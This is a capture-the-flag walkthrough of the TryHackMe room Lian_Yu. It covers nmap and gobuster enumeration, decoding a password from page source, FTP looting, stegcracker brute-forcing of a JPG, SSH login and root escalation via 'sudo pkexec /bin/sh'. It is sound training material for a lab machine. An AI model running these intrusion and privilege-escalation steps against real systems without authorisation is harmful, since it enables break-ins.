Walk-through of Lian-Yu from TryHackMe
Machine Information

Lian_Yu is a beginner level room themed around Arrowverse. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are basic steganography techniques, web-based enumeration, and the importance of examining source code.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Easy - Lian_Yu |
| Machine Release Date | 22nd May 2020 |
| Date I Completed It | 23rd May 2020 |
| Distribution used | Kali 2020.1 – Release Info |
Initial Recon
Check for open ports with Nmap:
root@kali:~/thm/lianyu# ports=$(nmap -p- --min-rate=1000 -T4 10.10.13.49 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
root@kali:~/thm/lianyu# nmap -p$ports -v -sC -sV -oA lianyu 10.10.13.49
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-23 17:12 BST
Initiating SYN Stealth Scan at 17:12
Scanning 10.10.13.49 [5 ports]
Discovered open port 111/tcp on 10.10.13.49
Discovered open port 80/tcp on 10.10.13.49
Discovered open port 22/tcp on 10.10.13.49
Discovered open port 44235/tcp on 10.10.13.49
Discovered open port 21/tcp on 10.10.13.49
Nmap scan report for 10.10.13.49
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
| 1024 56:50:bd:11:ef:d4:ac:56:32:c3:ee:73:3e:de:87:f4 (DSA)
| 2048 39:6f:3a:9c:b6:2d:ad:0c:d8:6d:be:77:13:07:25:d6 (RSA)
| 256 a6:69:96:d7:6d:61:27:96:7e:bb:9f:83:60:1b:52:12 (ECDSA)
|_ 256 3f:43:76:75:a8:5a:a6:cd:33:b0:66:42:04:91:fe:a0 (ED25519)
80/tcp open http Apache httpd
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Purgatory
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 34636/tcp6 status
| 100024 1 41142/udp status
| 100024 1 44235/tcp status
|_ 100024 1 52834/udp6 status
44235/tcp open status 1 (RPC #100024)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.98 seconds
Raw packets sent: 9 (372B) | Rcvd: 6 (248B)
A few open ports, go check if there’s a website on port 80 first:

Static webpage, nothing obvious in source code, try searching for hidden folders:
root@kali:/usr/share/wordlists# gobuster -t 100 dir -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.13.49
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/05/23 17:35:37 Starting gobuster
===============================================================
http://10.10.13.49/.htpasswd (Status: 403)
http://10.10.13.49/.htaccess (Status: 403)
http://10.10.13.49/island (Status: 301)
http://10.10.13.49/server-status (Status: 403)
===============================================================
2020/05/23 17:35:44 Finished
===============================================================
Found a folder called island, take a look what’s in there:

Not much here, check the source code:

Hidden word revealed in source code. Make a note for later, now search the island folder for anything hidden deeper:
root@kali:/usr/share/wordlists# gobuster -t 100 dir -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.13.49/island
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.13.49/island
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/05/23 17:52:37 Starting gobuster
===============================================================
http://10.10.13.49/island/2100 (Status: 301)
===============================================================
2020/05/23 17:53:51 Finished
===============================================================
Gobuster finds another folder within this one called 2100. Go take a look:

Not a lot on the page, check source code:

Hidden comment in source mentions .ticket, try looking for files with that extension in there:
root@kali:/usr/share/wordlists# gobuster -t 100 dir -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.13.49/island/2100 -x .ticket
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.13.49/island/2100
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: ticket
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/05/23 17:56:39 Starting gobuster
===============================================================
http://10.10.13.49/island/2100/green_arrow.ticket (Status: 200)
===============================================================
2020/05/23 17:59:13 Finished
===============================================================
Finds a file called green_arrow.ticket, go have a look:

Contains a code, could be a password. Make a note for later. Couldn’t find anything more on the website.
Gaining Access
Time to try looking at FTP on port 21:
root@kali:~/thm/lianyu# ftp 10.10.13.49
Connected to 10.10.13.49.
220 (vsFTPd 3.0.2)
Name (10.10.13.49:root): vigilante
331 Please specify the password.
Tried using the word which we found earlier. Asking for a password so we know it’s a valid user. I tried the code we found on the ticket page, but that didn’t work. Maybe the code is encoded, try CyberChef:

Tried a few different conversions, found one that looks to be more like a password, try FTP again:
root@kali:~/thm/lianyu# ftp 10.10.13.49
Connected to 10.10.13.49.
220 (vsFTPd 3.0.2)
Name (10.10.13.49:root): vigilante
331 Please specify the password.
Password: <<hidden>>
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Success, we are in to the FTP server as user vigilante. Have a look around, grab any loot that looks interesting:
ftp> ls -lsa
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 May 05 11:10 .
drwxr-xr-x 4 0 0 4096 May 01 05:38 ..
-rw------- 1 1001 1001 44 May 01 07:13 .bash_history
-rw-r--r-- 1 1001 1001 220 May 01 05:38 .bash_logout
-rw-r--r-- 1 1001 1001 3515 May 01 05:38 .bashrc
-rw-r--r-- 1 0 0 2483 May 01 07:07 .other_user
-rw-r--r-- 1 1001 1001 675 May 01 05:38 .profile
-rw-r--r-- 1 0 0 511720 May 01 03:26 Leave_me_alone.png
-rw-r--r-- 1 0 0 549924 May 05 11:10 Queen's_Gambit.png
-rw-r--r-- 1 0 0 191026 May 01 03:25 aa.jpg
226 Directory send OK.
ftp> get Leave_me_alone.png
local: Leave_me_alone.png remote: Leave_me_alone.png
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Leave_me_alone.png (511720 bytes).
226 Transfer complete.
511720 bytes received in 0.64 secs (781.1157 kB/s)
ftp> get Queen's_Gambit.png
local: Queen's_Gambit.png remote: Queen's_Gambit.png
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Queen's_Gambit.png (549924 bytes).
226 Transfer complete.
549924 bytes received in 0.45 secs (1.1606 MB/s)
ftp> get aa.jpg
local: aa.jpg remote: aa.jpg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for aa.jpg (191026 bytes).
226 Transfer complete.
191026 bytes received in 0.22 secs (847.9839 kB/s)
ftp> get .other_user
local: .other_user remote: .other_user
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .other_user (2483 bytes).
226 Transfer complete.
2483 bytes received in 0.00 secs (2.9936 MB/s)
ftp> get .bashrc
local: .bashrc remote: .bashrc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .bashrc (3515 bytes).
226 Transfer complete.
3515 bytes received in 0.00 secs (90.5991 MB/s)
Grabbed interesting files, now check if we can escape FTP root:
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwx------ 2 1000 1000 4096 May 01 06:55 slade
drwxr-xr-x 2 1001 1001 4096 May 05 11:10 vigilante
226 Directory send OK.
ftp> exit
221 Goodbye.
So looks like there is another user called slade. Make note of this for later. Have a look at loot:
root@kali:~/thm/lianyu# ls -lsa
total 1712
4 drwxr-xr-x 2 root root 4096 May 23 18:09 .
4 drwxr-xr-x 3 root root 4096 May 23 17:12 ..
188 -rw-r--r-- 1 root root 191026 May 23 18:07 aa.jpg
4 -rw-r--r-- 1 root root 44 May 23 18:08 .bash_history
4 -rw-r--r-- 1 root root 220 May 23 18:09 .bash_logout
4 -rw-r--r-- 1 root root 3515 May 23 18:09 .bashrc
500 -rw-r--r-- 1 root root 511720 May 23 18:06 Leave_me_alone.png
456 -rw-r--r-- 1 root root 463807 May 23 17:17 Lianyu.png
4 -rw-r--r-- 1 root root 2483 May 23 18:09 .other_user
4 -rw-r--r-- 1 root root 675 May 23 18:09 .profile
540 -rw-r--r-- 1 root root 549924 May 23 18:06 "Queen's_Gambit.png"
root@kali:~/thm/lianyu# cat .bash_history
Sorry I couldn't Help Other user Might help
root@kali:~/thm/lianyu# cat .other_user
Slade Wilson was 16 years old when he enlisted in the United States Army, having lied about his age. After serving a stint in Korea, he was later assigned to Camp Washington where he had been promoted to the rank of major. In the early 1960s, he met Captain Adeline Kane, who was tasked with training young soldiers in new fighting techniques in anticipation of brewing troubles taking place in Vietnam. Kane was amazed at how skilled Slade was and how quickly he adapted to modern conventions of warfare. She immediately fell in love with him and realized that he was without a doubt the most able-bodied combatant that she had ever encountered. She offered to privately train Slade in guerrilla warfare. In less than a year, Slade mastered every fighting form presented to him and was soon promoted to the rank of lieutenant colonel. Six months later, Adeline and he were married and she became pregnant with their first child. The war in Vietnam began to escalate and Slade was shipped overseas. In the war, his unit massacred a village, an event which sickened him. He was also rescued by SAS member Wintergreen, to whom he would later return the favor.
Chosen for a secret experiment, the Army imbued him with enhanced physical powers in an attempt to create metahuman super-soldiers for the U.S. military. Deathstroke became a mercenary soon after the experiment when he defied orders and rescued his friend Wintergreen, who had been sent on a suicide mission by a commanding officer with a grudge.[7] However, Slade kept this career secret from his family, even though his wife was an expert military combat instructor.
A criminal named the Jackal took his younger son Joseph Wilson hostage to force Slade to divulge the name of a client who had hired him as an assassin. Slade refused, claiming it was against his personal honor code. He attacked and killed the kidnappers at the rendezvous. Unfortunately, Joseph's throat was slashed by one of the criminals before Slade could prevent it, destroying Joseph's vocal cords and rendering him mute.
After taking Joseph to the hospital, Adeline was enraged at his endangerment of her son and tried to kill Slade by shooting him, but only managed to destroy his right eye. Afterwards, his confidence in his physical abilities was such that he made no secret of his impaired vision, marked by his mask which has a black, featureless half covering his lost right eye. Without his mask, Slade wears an eyepatch to cover his eye.
Hints in the text files that slade may be relevant. Make note for later. JPG files are always suspect in CTF so checkout the one we’ve just got:
root@kali:~/thm/lianyu# steghide extract -sf aa.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
Didn’t enter anything for passphrase, steghide message lets us know we need a password. Use StegCracker to try and brute force:
root@kali:~/thm/lianyu# pip3 install stegcracker
Collecting stegcracker
Downloading stegcracker-2.0.8-py3-none-any.whl (9.5 kB)
Installing collected packages: stegcracker
Successfully installed stegcracker-2.0.8
root@kali:~/thm/lianyu# stegcracker aa.jpg
StegCracker 2.0.8 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2020 - Luke Paris (Paradoxis)
Counting lines in wordlist..
Attacking file 'aa.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: <<hidden>>
Tried 4 passwords
Your file has been written to: aa.jpg.out
Check out the extracted file:
root@kali:~/thm/lianyu# file aa.jpg.out
aa.jpg.out: Zip archive data, at least v2.0 to extract
root@kali:~/thm/lianyu# unzip aa.jpg.out
Archive: aa.jpg.out
inflating: passwd.txt
inflating: shado
Have a look at the files from the zip:
root@kali:~/thm/lianyu# cat passwd.txt
This is your visa to Land on Lian_Yu # Just for Fun ***
a small Note about it
Having spent years on the island, Oliver learned how to be resourceful and
set booby traps all over the island in the common event he ran into dangerous
people. The island is also home to many animals, including pheasants,
wild pigs and wolves.
root@kali:~/thm/lianyu# file shado
shado: Clarion Developer (v2 and above) memo data
root@kali:~/thm/lianyu# cat shado
<<hidden>>
User and Root Flags
More useful looking information. Nothing else of interest in the files from FTP, time to look at SSH with the info I’ve gathered:
root@kali:~/thm/lianyu# ssh slade@10.10.252.197
slade@10.10.252.197's password:
Way To SSH...
Loading.........Done..
Connecting To Lian_Yu Happy Hacking
██╗ ██╗███████╗██╗ ██████╗ ██████╗ ███╗ ███╗███████╗██████╗
██║ ██║██╔════╝██║ ██╔════╝██╔═══██╗████╗ ████║██╔════╝╚════██╗
██║ █╗ ██║█████╗ ██║ ██║ ██║ ██║██╔████╔██║█████╗ █████╔╝
██║███╗██║██╔══╝ ██║ ██║ ██║ ██║██║╚██╔╝██║██╔══╝ ██╔═══╝
╚███╔███╔╝███████╗███████╗╚██████╗╚██████╔╝██║ ╚═╝ ██║███████╗███████╗
╚══╝╚══╝ ╚══════╝╚══════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝╚══════╝
██╗ ██╗ █████╗ ███╗ ██╗ ██╗ ██╗██╗ ██╗
██║ ██║██╔══██╗████╗ ██║ ╚██╗ ██╔╝██║ ██║
██║ ██║███████║██╔██╗ ██║ ╚████╔╝ ██║ ██║
██║ ██║██╔══██║██║╚██╗██║ ╚██╔╝ ██║ ██║
███████╗██║██║ ██║██║ ╚████║███████╗██║ ╚██████╔╝
╚══════╝╚═╝╚═╝ ╚═╝╚═╝ ╚═══╝╚══════╝╚═╝ ╚═════╝ #
slade@LianYu:~$ ls
user.txt
slade@LianYu:~$ cat user.txt
<<hidden>>
Now we have user flag, time to look for privilege escalation to get root. Start with checking if user can execute anything as root:
slade@LianYu:~$ sudo -l
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
(root) PASSWD: /usr/bin/pkexec
Looks like we are already on the right path. User can execute pkexec as root:
slade@LianYu:~$ sudo /usr/bin/pkexec
pkexec --version |
--help |
--disable-internal-agent |
[--user username] PROGRAM [ARGUMENTS...]
Can use this to start a new shell as root, time to get last flag:
slade@LianYu:~$ sudo /usr/bin/pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
root.txt
# cat root.txt
<<hidden>>
All done. See you next time.




Comments